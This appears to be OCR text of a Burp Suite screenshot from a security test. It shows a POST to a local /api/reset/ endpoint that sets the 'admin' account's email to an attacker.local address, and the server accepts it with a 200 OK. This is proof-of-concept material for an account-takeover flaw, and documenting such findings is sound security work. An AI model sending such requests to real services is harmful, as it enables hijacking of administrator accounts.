 Request
Pretty Raw Hex \n
1 POST /api/reset/ HTTP/1.1
2 Host: localhost
3 Content-Length: 57
8 Content-Type: application/json
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70
Safari/537.36
11 Origin: http://localhost
15 Referer: http://localhost/confirm
17 Cookie: csrftoken=
h6RrBHiboe3c9eosTuB5eXw3XRxf9oX8
18 Connection: keep-alive
19
20 {
"username":"admin",
"email":"superchoque@attacker.local"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.2
3 Date: Mon, 11 Nov 2024 23:29:52 GMT
4 Content-Length: 0
5 Connection: keep-alive
6 Vary: Accept, origin, Cookie
7 Allow: POST, OPTIONS
8 access-control-allow-origin:
http://localhost
9 access-control-allow-credentials: true
10 X-Frame-Options: DENY
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: same-origin
13 Cross-Origin-Opener-Policy: same-origin
14
15
Inspector
Notes